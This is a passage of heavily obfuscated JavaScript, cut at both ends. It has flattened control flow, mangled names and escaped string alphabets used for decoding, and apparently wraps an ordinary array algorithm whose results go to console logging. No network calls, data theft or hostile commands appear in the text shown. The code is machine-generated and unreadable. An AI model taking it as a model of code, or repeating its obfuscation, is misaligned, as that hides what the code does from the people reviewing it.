1P2+0x8f]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[SBj48L+-0xf0]])}else if(_hX_RP[Q1pEONC[SBj48L+-0xf8]][_hX_RP[Q1pEONC[IXu1P2+0x8f]]]===_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0xa]]]){_hX_RP[-Q1pEONC[0x170]]=TfVcYxe(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[IXu1P2+0x6b]],_hX_RP[Q1pEONC[0x1]],_hX_RP[Q1pEONC[0xa]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[0xd]],_hX_RP[Q1pEONC[0x28]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[IXu1P2+0x70]])}else if(_hX_RP[Q1pEONC[IXu1P2+0x68]][_hX_RP[Q1pEONC[SBj48L+-0xd1]]]===_hX_RP[Q1pEONC[0x4]][_hX_RP[Q1pEONC[IXu1P2+0x74]]]){_hX_RP[-Q1pEONC[0x170]]=TfVcYxe(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]],_hX_RP[Q1pEONC[IXu1P2+0x68]],_hX_RP[Q1pEONC[0xa]],_hX_RP[Q1pEONC[IXu1P2+0x74]]+Q1pEONC[SBj48L+-0xf5],_hX_RP[Q1pEONC[0x28]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[0x9]])}ouIcdp(hldQk0.uKd5rlq=hldQk0.enEjx0,IXu1P2+=0x7e,LgmTbU+=-0x169);break;case 0x40:_hX_RP[Q1pEONC[0x9]][\"\"+_hX_RP[Q1pEONC[0xa]]+_hX_RP[Q1pEONC[0xd]]+_hX_RP[Q1pEONC[IXu1P2+0xad]]]=_hX_RP[-Q1pEONC[0x170]];return De2Cpti=!0x0,_hX_RP[-Q1pEONC[0x170]];case SBj48L- -0x125:ouIcdp([hldQk0.enEjx0.xRdt_t,hldQk0.enEjx0.LWly1e,hldQk0.enEjx0.z0DQnY]=[0xd2,-0x99,0x9],hldQk0.uKd5rlq=hldQk0.VqDTsL,SBj48L+=0x37,IXu1P2+=-0x108,LgmTbU+=0xa7);break;case 0xc2:case hldQk0.enEjx0.z0DQnY+-0x5a:case 0x3:_hX_RP[Q1pEONC[0x9]][\"\"+_hX_RP[Q1pEONC[0xa]]+_hX_RP[Q1pEONC[0xd]]+_hX_RP[Q1pEONC[0x28]]]=_hX_RP[-Q1pEONC[0x170]];return De2Cpti=!0x0,_hX_RP[-Q1pEONC[0x170]]}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(0xdb,-0x1e8,0xa8).next().value);if(De2Cpti){return SBj48L}},Q1pEONC[0x11]),Mf_bP5n(LgmTbU(Q1pEONC[0x172])).log(_hX_RP))}return{[LgmTbU(Q1pEONC[0x173])+KPTIocJ(Q1pEONC[0x174])]:eEcYpuj}}else{return eEcYpuj}}function O_5Ddle(_hX_RP,TfVcYxe=Q1pEONC[0x4]){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,LgmTbU,hldQk0,eEcYpuj,secmODa={IG0Lbp:{}},ixnm1Cq){while(SBj48L+LgmTbU+hldQk0+eEcYpuj!==0xf1)with(secmODa.xvhkgKH||secmODa)switch(SBj48L+LgmTbU+hldQk0+eEcYpuj){case hldQk0!=-0x1f0&&hldQk0- -0x139:case-0x1e:ouIcdp([secmODa.IG0Lbp.NrbYnwn,secmODa.IG0Lbp.PkCbHnp]=[-0x90,0xa8],secmODa.xvhkgKH=secmODa.IG0Lbp,SBj48L+=-0x32a,LgmTbU+=0x13e,hldQk0+=0x21f,eEcYpuj++);break;case LgmTbU- -0x82:[secmODa.IG0Lbp.NrbYnwn,secmODa.IG0Lbp.PkCbHnp]=[0x9a,-0x78];return;case secmODa.IG0Lbp.PkCbHnp+-0x4c:case 0x45:return;case-0x91:case LgmTbU-0xa7:case 0x9b:return UrlAIiP[e_Ti2w[Q1pEONC[0x2]]];case eEcYpuj-0xf:return jOdRyni;case 0xd5:case-0x7c:case 0x64:ouIcdp([...nMmsNnv.ARyzoDx]=ixnm1Cq,nMmsNnv.Nh0L3H=function*SBj48L(LgmTbU,hldQk0,eEcYpuj={YLrVtx:{}}){while(LgmTbU+hldQk0!==-0xe3)with(eEcYpuj.KBf3WQy||eEcYpuj)switch(LgmTbU+hldQk0){case eEcYpuj.YLrVtx.C1Fasad+0xff:ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0x34,hldQk0+=-0x25);break;case 0x91:ouIcdp([eEcYpuj.YLrVtx.C1Fasad,eEcYpuj.YLrVtx.QLzgyY]=[-0x17,0x1e],nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5a]]=Q1pEONC[0x4],nMmsNnv.ARyzoDx[-Q1pEONC[0x28]]=\"\\u0022\\u0068\\u004b\\u0055\\u0046\\u0049\\u006d\\u0043\\u0054\\u0059\\u0056\\u0050\\u0033\\u0047\\u0079\\u0065\\u0030\\u0069\\u0042\\u0034\\u0031\\u0026\\u004d\\u002e\\u005e\\u0023\\u0058\\u0067\\u002b\\u0051\\u0048\\u006e\\u003d\\u0071\\u007d\\u0036\\u0077\\u002a\\u003b\\u0057\\u003c\\u007e\\u0066\\u0025\\u006a\\u005f\\u005b\\u0038\\u006c\\u004f\\u0041\\u0040\\u0076\\u0063\\u007a\\u006f\\u005d\\u0044\\u003f\\u0029\\u0062\\u0032\\u0070\\u006b\\u0037\\u0060\\u0075\\u004e\\u002c\\u004a\\u0052\\u0045\\u005a\\u0074\\u007c\\u002f\\u0039\\u0028\\u0021\\u0078\\u004c\\u003a\\u0061\\u003e\\u007b\\u0035\\u0072\\u0064\\u0073\\u0024\\u0053\",nMmsNnv.ARyzoDx[Q1pEONC[0x1]]=\"\"+(nMmsNnv.ARyzoDx[Q1pEONC[0x2]]||\"\"),nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x50]]=nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x59]].length,nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x4d]]=[],eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=0x35,hldQk0+=-0x9d);break;case eEcYpuj.YLrVtx.QLzgyY+-0xdf:ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=0xc0,hldQk0+=0xe9);break;case LgmTbU-0x64:ouIcdp([eEcYpuj.YLrVtx.C1Fasad,eEcYpuj.YLrVtx.QLzgyY]=[0x92,-0x75],nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5b]]=Q1pEONC[LgmTbU+-0xac],nMmsNnv.ARyzoDx[Q1pEONC[0x32]]=Q1pEONC[0x2],nMmsNnv.ARyzoDx[Q1pEONC[0x31]]=-Q1pEONC[0x4],eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0x1f,hldQk0+=0x64);break;case-0x82:case-0xf6:case hldQk0!=-0x5d&&hldQk0- -0x6e:ouIcdp(nMmsNnv.ARyzoDx[Q1pEONC[0x53]]=Q1pEONC[0x2],nMmsNnv.ARyzoDx[Q1pEONC[0x32]]=Q1pEONC[0x2],nMmsNnv.ARyzoDx[Q1pEONC[0x31]]=-Q1pEONC[0x4],eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=0x21,hldQk0+=0xc4);break;case-0x98:case-0xbd:case eEcYpuj.YLrVtx.C1Fasad+-0x64:return nMmsNnv.BualRFV=!0x0,_y_CzW(nMmsNnv.ARyzoDx[Q1pEONC[0xd]]);case 0x9a:case hldQk0!=-0x66&&hldQk0- -0x8f:for(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x84]]=Q1pEONC[LgmTbU+-0x8d];nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x84]]<nMmsNnv.ARyzoDx[Q1pEONC[0xa]];nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x84]]++){nMmsNnv.ARyzoDx[Q1pEONC[0x3e]]=nMmsNnv.ARyzoDx[-Q1pEONC[0x28]].indexOf(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x8e]][nMmsNnv.ARyzoDx[Q1pEONC[0xb]]]);if(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x51]]===-Q1pEONC[LgmTbU+-0x8b])continue;if(nMmsNnv.ARyzoDx[Q1pEONC[0x31]]<Q1pEONC[LgmTbU+-0x8d]){nMmsNnv.ARyzoDx[Q1pEONC[0x31]]=nMmsNnv.ARyzoDx[Q1pEONC[0x3e]]}else{ouIcdp(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5e]]+=nMmsNnv.ARyzoDx[Q1pEONC[0x3e]]*Q1pEONC[0x16],nMmsNnv.ARyzoDx[Q1pEONC[0x53]]|=nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5e]]<<nMmsNnv.ARyzoDx[Q1pEONC[0x32]],nMmsNnv.ARyzoDx[Q1pEONC[0x32]]+=(nMmsNnv.ARyzoDx[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[LgmTbU+-0x7a]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(nMmsNnv.ARyzoDx[Q1pEONC[0xd]].push(nMmsNnv.ARyzoDx[Q1pEONC[0x53]]&Q1pEONC[LgmTbU+-0x7f]),nMmsNnv.ARyzoDx[Q1pEONC[0x53]]>>=Q1pEONC[LgmTbU+-0x84],nMmsNnv.ARyzoDx[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5d]]>Q1pEONC[0x11]);nMmsNnv.ARyzoDx[Q1pEONC[0x31]]=-Q1pEONC[LgmTbU+-0x8b]}}if(nMmsNnv.ARyzoDx[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0xc8,hldQk0+=-0x60);break}else{ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0xc8,hldQk0+=-0x42);break}case hldQk0!=0x0&&hldQk0- -0x8f:default:case 0x1b:ouIcdp(nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x3c]]=Q1pEONC[LgmTbU+-0x8d],nMmsNnv.ARyzoDx[Q1pEONC[0x32]]=Q1pEONC[0x2],nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+-0x5e]]=-Q1pEONC[0x4],eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,hldQk0+=0x66);break;case eEcYpuj.YLrVtx.QLzgyY+-0xd:case 0x3e:case 0x6e:ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=0x21,hldQk0+=0x5d);break;case eEcYpuj.YLrVtx.C1Fasad+-0x8b:ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0x1f,hldQk0+=0x150);break;case-0x99:ouIcdp(nMmsNnv.ARyzoDx[Q1pEONC[0xd]].push((nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+0x8c]]|nMmsNnv.ARyzoDx[Q1pEONC[LgmTbU+0x6a]]<<nMmsNnv.ARyzoDx[Q1pEONC[0x32]])&Q1pEONC[LgmTbU+0x49]),eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,hldQk0+=0x1e);break;case hldQk0- -0x120:case 0x94:ouIcdp(eEcYpuj.KBf3WQy=eEcYpuj.YLrVtx,LgmTbU+=-0x91,hldQk0+=0x5d);break}},nMmsNnv.BualRFV=void 0x0,secmODa.xvhkgKH=secmODa.nMmsNnv,LgmTbU+=0x33,eEcYpuj+=-0x64);break;case hldQk0- -0x53:case 0x5a:case-0xae:ouIcdp([secmODa.IG0Lbp.NrbYnwn,secmODa.IG0Lbp.PkCbHnp]=[0xb0,-0x82],IG0Lbp.eVBxaZR=function(...SBj48L){return IXu1P2(0x8b,0xbe,-0x295,0x94,{IG0Lbp:secmODa.IG0Lbp,_hVDPC:{}},SBj48L).next().value},IG0Lbp.dzvhNng=function(...SBj48L){return IXu1P2(-0x5,0x88,-0x25,0x77,{IG0Lbp:secmODa.IG0Lbp,nMmsNnv:{}},SBj48L).next().value},u5H5VZ2(IG0Lbp.eVBxaZR),u5H5VZ2(IG0Lbp.dzvhNng),secmODa.xvhkgKH=secmODa.IG0Lbp,SBj48L+=-0xae,LgmTbU+=0x60,hldQk0+=0x19f,eEcYpuj+=-0xb7);break;default:case eEcYpuj-0x14c:ouIcdp([..._hVDPC.e_Ti2w]=ixnm1Cq,_hVDPC.e_Ti2w[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[_hVDPC.e_Ti2w[Q1pEONC[hldQk0+0x297]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(secmODa.xvhkgKH=secmODa._hVDPC,LgmTbU+=-0xe1,hldQk0+=0x2d8,eEcYpuj+=-0x100);break}else{ouIcdp(secmODa.xvhkgKH=secmODa._hVDPC,SBj48L+=-0x1f1,LgmTbU+=-0xe1,hldQk0+=0x319,eEcYpuj+=-0x59);break}case eEcYpuj- -0xab:return UrlAIiP[e_Ti2w[Q1pEONC[0x2]]]=(0x1,secmODa.IG0Lbp.dzvhNng)(FVr7tb4[e_Ti2w[Q1pEONC[0x2]]]);case SBj48L- -0x19e:case-0x76:case-0xef:Mf_bP5n(dwbbRz5(Q1pEONC[SBj48L+0x230]))[dwbbRz5(Q1pEONC[0x176])+(0x1,eVBxaZR)(Q1pEONC[0x177])+Q1pEONC[0x183]](_hX_RP,(0x1,eVBxaZR)(Q1pEONC[0x178]),{[(0x1,eVBxaZR)(Q1pEONC[0x179])]:TfVcYxe,[(0x1,eVBxaZR)(Q1pEONC[0x17a])+(0x1,eVBxaZR)(Q1pEONC[0x17b])]:Q1pEONC[0x16f]});return De2Cpti=!0x0,_hX_RP;case hldQk0- -0xe0:return;case SBj48L- -0xa9:case 0x6f:secmODa.nMmsNnv.jOdRyni=(0x1,Nh0L3H)(0x5a,0x37).next().value;if(BualRFV){ouIcdp(secmODa.xvhkgKH=secmODa.nMmsNnv,SBj48L+=-0xa0,eEcYpuj+=0x81);break}else{ouIcdp(secmODa.xvhkgKH=secmODa.nMmsNnv,SBj48L+=-0x6a,eEcYpuj+=0x81);break}case-0xb7:case 0xc8:case 0x8a:Mf_bP5n(dwbbRz5(Q1pEONC[0x175]))[dwbbRz5(Q1pEONC[0x176])+(0x1,eVBxaZR)(Q1pEONC[0x177])+Q1pEONC[0x183]](_hX_RP,(0x1,eVBxaZR)(Q1pEONC[0x178]),{[(0x1,eVBxaZR)(Q1pEONC[0x179])]:TfVcYxe,[(0x1,eVBxaZR)(Q1pEONC[0x17a])+(0x1,eVBxaZR)(Q1pEONC[0x17b])]:Q1pEONC[0x16f]});return De2Cpti=!0x0,_hX_RP}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(-0xd,-0x83,-0xa,0xe3).next().value);if(De2Cpti){return SBj48L}}ouIcdp(qUvzFg(wgwtwq),qUvzFg(jztKFHo));function qUvzFg(_hX_RP,TfVcYxe=Q1pEONC[0x4]){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,LgmTbU,hldQk0,eEcYpuj={yP0hVC:{}},secmODa){while(SBj48L+LgmTbU+hldQk0!==0xa4)with(eEcYpuj.RarTVLb||eEcYpuj)switch(SBj48L+LgmTbU+hldQk0){case SBj48L- -0x10c:ouIcdp([eEcYpuj.yP0hVC.JTrrJ3,eEcYpuj.yP0hVC.mCXIG69]=[-0x8f,0xdc],eEcYpuj.RarTVLb=eEcYpuj.sKGZhW,SBj48L+=-0x4d,LgmTbU+=-0xe9,hldQk0+=0x3f);break;case-0xdd:case 0xdd:case eEcYpuj.yP0hVC.JTrrJ3+-0x13f:return UrlAIiP[er1yBj[Q1pEONC[0x2]]];default:return XlMxA27;case-0x4d:ouIcdp([eEcYpuj.yP0hVC.JTrrJ3,eEcYpuj.yP0hVC.mCXIG69]=[0xc9,0x1],yP0hVC.m_hRrJ=function(...SBj48L){return IXu1P2(-0xd9,0x9,0x1bb,{yP0hVC:eEcYpuj.yP0hVC,pzvhKMX:{}},SBj48L).next().value},yP0hVC.BiAvW8L=function(...SBj48L){return IXu1P2(-0x43,0xed,0x1a,{yP0hVC:eEcYpuj.yP0hVC,sKGZhW:{}},SBj48L).next().value},yP0hVC.Ai2B7dV=function(...SBj48L){return IXu1P2(0x3f,-0xe,0x71,{yP0hVC:eEcYpuj.yP0hVC,MgCVDH:{}},SBj48L).next().value},u5H5VZ2(yP0hVC.BiAvW8L),u5H5VZ2(yP0hVC.Ai2B7dV));if(dwbbRz5(Q1pEONC[0x17d])in F62nPo){ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.yP0hVC,SBj48L+=0x20,LgmTbU+=-0xa3,hldQk0+=0x27);break}else{ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.yP0hVC,SBj48L+=-0x92,LgmTbU+=-0xa3,hldQk0+=0x267);break}case-0x21:case 0x26:case hldQk0- -0x31:ouIcdp([...MgCVDH.FGWiJCU]=secmODa,MgCVDH.YM3Nim=function*SBj48L(LgmTbU,hldQk0,eEcYpuj={N7f5Zsa:{}}){while(LgmTbU+hldQk0!==0x6f)with(eEcYpuj.Zv0GnE||eEcYpuj)switch(LgmTbU+hldQk0){case LgmTbU!=0x6&&LgmTbU-0x6e:case 0x0:case 0x98:ouIcdp(eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=-0x6d,hldQk0+=0x18b);break;default:case eEcYpuj.N7f5Zsa.o6TI7K+0x11c:case 0xd4:return MgCVDH.Phi850=!0x0,_y_CzW(MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+-0x10f]]);case eEcYpuj.N7f5Zsa.QqpJE0C+-0x4d:case-0x19:ouIcdp([eEcYpuj.N7f5Zsa.FGNKhk7,eEcYpuj.N7f5Zsa.QqpJE0C,eEcYpuj.N7f5Zsa.o6TI7K]=[-0x64,-0xe3,0xc9],eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=-0x46,hldQk0+=0x18b);break;case 0xe1:case LgmTbU!=-0x40&&LgmTbU- -0x11d:ouIcdp(MgCVDH.FGWiJCU[Q1pEONC[0x32]]=Q1pEONC[LgmTbU+0xaf],MgCVDH.FGWiJCU[Q1pEONC[0x31]]=-Q1pEONC[LgmTbU+0xb1],eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x6d);break;case 0xb0:ouIcdp([eEcYpuj.N7f5Zsa.FGNKhk7,eEcYpuj.N7f5Zsa.QqpJE0C,eEcYpuj.N7f5Zsa.o6TI7K]=[0xe9,-0x1b,-0x23],MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+-0x7c]]=Q1pEONC[LgmTbU+-0x78],MgCVDH.FGWiJCU[-Q1pEONC[0x17c]]=\"\\u0048\\u002e\\u005a\\u0025\\u0040\\u0026\\u0055\\u0074\\u0044\\u0072\\u003b\\u0073\\u0037\\u0043\\u002c\\u0038\\u004c\\u0050\\u0052\\u004d\\u0070\\u0077\\u004b\\u0060\\u0022\\u0039\\u0065\\u0078\\u0030\\u0023\\u0045\\u005f\\u003d\\u007d\\u0076\\u0036\\u0056\\u005e\\u003e\\u006e\\u0079\\u0063\\u006b\\u0053\\u0064\\u002a\\u0042\\u003c\\u007c\\u0033\\u0031\\u007e\\u0075\\u002f\\u0024\\u004e\\u0049\\u0054\\u0051\\u004a\\u0041\\u007b\\u0066\\u006d\\u003f\\u003a\\u005d\\u0021\\u006c\\u004f\\u0034\\u007a\\u006f\\u0028\\u0067\\u002b\\u0059\\u0029\\u0057\\u0032\\u0035\\u005b\\u0046\\u0071\\u0062\\u006a\\u0068\\u0061\\u0069\\u0058\\u0047\",MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+-0x4e]]=\"\"+(MgCVDH.FGWiJCU[Q1pEONC[0x2]]||\"\"),MgCVDH.FGWiJCU[Q1pEONC[0x2b]]=MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+-0x4e]].length,MgCVDH.FGWiJCU[Q1pEONC[0xd]]=[],MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+-0x54]]=Q1pEONC[LgmTbU+-0x7a],eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=-0x129,hldQk0+=0xe9);break;case LgmTbU!=0x6&&LgmTbU-0xb:ouIcdp(eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x11,hldQk0+=0x128);break;case 0x2e:case-0xb6:case hldQk0-0x40:for(MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x86]]=Q1pEONC[0x2];MgCVDH.FGWiJCU[Q1pEONC[0x46]]<MgCVDH.FGWiJCU[Q1pEONC[0x2b]];MgCVDH.FGWiJCU[Q1pEONC[0x46]]++){MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x7e]]=MgCVDH.FGWiJCU[-Q1pEONC[0x17c]].indexOf(MgCVDH.FGWiJCU[Q1pEONC[0x2e]][MgCVDH.FGWiJCU[Q1pEONC[0x46]]]);if(MgCVDH.FGWiJCU[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x71]]<Q1pEONC[0x2]){MgCVDH.FGWiJCU[Q1pEONC[0x31]]=MgCVDH.FGWiJCU[Q1pEONC[0x3e]]}else{ouIcdp(MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x71]]+=MgCVDH.FGWiJCU[Q1pEONC[0x3e]]*Q1pEONC[0x16],MgCVDH.FGWiJCU[Q1pEONC[0x28]]|=MgCVDH.FGWiJCU[Q1pEONC[0x31]]<<MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x72]],MgCVDH.FGWiJCU[Q1pEONC[0x32]]+=(MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x71]]&Q1pEONC[LgmTbU+0x6d])>Q1pEONC[0x15]?Q1pEONC[LgmTbU+0x52]:Q1pEONC[LgmTbU+0x53]);do{ouIcdp(MgCVDH.FGWiJCU[Q1pEONC[0xd]].push(MgCVDH.FGWiJCU[Q1pEONC[0x28]]&Q1pEONC[LgmTbU+0x50]),MgCVDH.FGWiJCU[Q1pEONC[LgmTbU+0x68]]>>=Q1pEONC[0xb],MgCVDH.FGWiJCU[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(MgCVDH.FGWiJCU[Q1pEONC[0x32]]>Q1pEONC[0x11]);MgCVDH.FGWiJCU[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(MgCVDH.FGWiJCU[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x132,hldQk0+=-0x140);break}else{ouIcdp(eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x15c,hldQk0+=-0x140);break}case eEcYpuj.N7f5Zsa.QqpJE0C+0x16:ouIcdp([eEcYpuj.N7f5Zsa.FGNKhk7,eEcYpuj.N7f5Zsa.QqpJE0C,eEcYpuj.N7f5Zsa.o6TI7K]=[0x61,0x28,-0x6a],eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x116,hldQk0+=-0x18);break;case eEcYpuj.N7f5Zsa.FGNKhk7+-0x1a:ouIcdp(MgCVDH.FGWiJCU[Q1pEONC[0xd]].push((MgCVDH.FGWiJCU[Q1pEONC[0x28]]|MgCVDH.FGWiJCU[Q1pEONC[0x31]]<<MgCVDH.FGWiJCU[Q1pEONC[0x32]])&Q1pEONC[LgmTbU+-0xe2]),eEcYpuj.Zv0GnE=eEcYpuj.N7f5Zsa,LgmTbU+=0x2a);break}},MgCVDH.Phi850=void 0x0,MgCVDH.XfPdMt=(0x1,MgCVDH.YM3Nim)(0x7c,0x34).next().value);if(MgCVDH.Phi850){ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.MgCVDH,SBj48L+=-0x5c);break}else{ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.MgCVDH,SBj48L+=-0x82,LgmTbU+=-0x85,hldQk0+=-0x24);break}case eEcYpuj.yP0hVC.JTrrJ3+0x22:case-0xa8:ouIcdp([...pzvhKMX.Fi02Ap]=secmODa,pzvhKMX.GNbrlBI=function*SBj48L(LgmTbU,hldQk0,eEcYpuj,secmODa,_hX_RP={VsrASQw:{}}){while(LgmTbU+hldQk0+eEcYpuj+secmODa!==0xd0)with(_hX_RP.yVEv1FU||_hX_RP)switch(LgmTbU+hldQk0+eEcYpuj+secmODa){default:ouIcdp(_hX_RP.yVEv1FU=_hX_RP.PlOyU85,LgmTbU+=0x11,hldQk0+=-0x141,eEcYpuj+=-0x14,secmODa+=-0x2a);break;case _hX_RP.VsrASQw.nk0e5z+0x15:ouIcdp(pzvhKMX.Fi02Ap[Q1pEONC[hldQk0+-0x4d]]=Q1pEONC[0x2],pzvhKMX.Fi02Ap[Q1pEONC[0x5]]=u5H5VZ2(function(...SBj48L){var LgmTbU,hldQk0;function*eEcYpuj(hldQk0,eEcYpuj,secmODa,_hX_RP,TfVcYxe={kvJsoV:{}}){while(hldQk0+eEcYpuj+secmODa+_hX_RP!==-0xda)with(TfVcYxe.p1P7IWC||TfVcYxe)switch(hldQk0+eEcYpuj+secmODa+_hX_RP){case eEcYpuj- -0x108:ouIcdp(SBj48L[Q1pEONC[0x2e]]=[],SBj48L[Q1pEONC[0xbc]]=Q1pEONC[hldQk0+0x1e]);for(SBj48L[Q1pEONC[secmODa+0x6d]]=Q1pEONC[0x2];SBj48L[Q1pEONC[0x3f]]<SBj48L[Q1pEONC[secmODa+0x33]];SBj48L[Q1pEONC[eEcYpuj+0x91]]++)SBj48L[Q1pEONC[hldQk0+0x4a]].push(SBj48L[Q1pEONC[hldQk0+0x5b]]!==Q1pEONC[0x2]&&SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x3f]]]>SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x3f]]-Q1pEONC[0x4]]?SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x3f]]-Q1pEONC[0x4]]+Q1pEONC[0x4]:Q1pEONC[hldQk0+0x20]);ouIcdp(TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,eEcYpuj+=0xca,_hX_RP+=-0x1e9);break;default:case 0x8a:for(SBj48L[Q1pEONC[0x28]]=SBj48L[Q1pEONC[secmODa+0x33]]-Q1pEONC[0x4];SBj48L[Q1pEONC[secmODa+0x56]]>=Q1pEONC[0x2];SBj48L[Q1pEONC[0x28]]--){if(SBj48L[Q1pEONC[secmODa+0x56]]!==SBj48L[Q1pEONC[hldQk0+0x21]]-Q1pEONC[0x4]&&SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x28]]]>SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x28]]+Q1pEONC[0x4]])SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x28]]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x17e])+Q1pEONC[eEcYpuj+0x77]).max(SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[eEcYpuj+-0x50]]],SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x28]]+Q1pEONC[0x4]]+Q1pEONC[hldQk0+0x20]);SBj48L[Q1pEONC[0xbc]]+=SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[eEcYpuj+-0x50]]]}return LgmTbU=!0x0,SBj48L[Q1pEONC[secmODa+0xea]];case 0xb2:case-0xc1:case 0x96:ouIcdp([TfVcYxe.kvJsoV.ai7t0Y,TfVcYxe.kvJsoV.z1cpC9i]=[-0xf4,-0x8e],TfVcYxe.p1P7IWC=TfVcYxe.nPZaL87,hldQk0+=0x42,eEcYpuj+=-0x153,secmODa+=0x22a,_hX_RP+=-0x42);break;case 0x2:case 0x16:case 0x69:ouIcdp([TfVcYxe.kvJsoV.ai7t0Y,TfVcYxe.kvJsoV.z1cpC9i]=[0x5a,-0x48],SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4],SBj48L[Q1pEONC[secmODa+-0x20]]=SBj48L[Q1pEONC[eEcYpuj+0xf]].length,TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,hldQk0+=-0xb1,eEcYpuj+=-0x45,secmODa+=-0x53,_hX_RP+=0x1e9);break;case-0xf3:case TfVcYxe.kvJsoV.ai7t0Y+0x19:ouIcdp(TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,hldQk0+=0x71,eEcYpuj+=-0xce,_hX_RP+=-0x7f);break;case _hX_RP-0xa5:}}ouIcdp(LgmTbU=void 0x0,hldQk0=eEcYpuj(0x95,-0xd,0x25,-0x97).next().value);if(LgmTbU){return hldQk0}}));return pzvhKMX.LCH5p1x=!0x0,Mf_bP5n(dwbbRz5(Q1pEONC[LgmTbU+0x110])).log(pzvhKMX.Fi02Ap[Q1pEONC[hldQk0+-0x48]]);case 0x2f:ouIcdp(_hX_RP.VsrASQw.nk0e5z=0xdb,_hX_RP.yVEv1FU=_hX_RP.acs7POG,LgmTbU+=0xab,hldQk0+=-0x20,eEcYpuj+=0x56,secmODa+=-0x40);break;case 